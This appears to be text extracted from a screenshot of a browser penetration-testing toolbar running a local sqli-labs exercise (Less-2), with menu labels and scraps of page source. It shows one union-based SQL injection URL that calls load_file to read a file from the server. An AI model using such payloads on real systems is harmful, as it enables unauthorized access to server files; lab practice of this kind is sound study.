 view-source:http://127.0.0.1:8081 Show Location 搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRY
Load URL
http://127.0.0.1:8081/sqlilabs/Less-2/?id=-1 union select 1,load_file('d:/test.txt'),3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
tent-Type" content="text/html; charset=utf-8" />
Based- Intiger**</title>
0">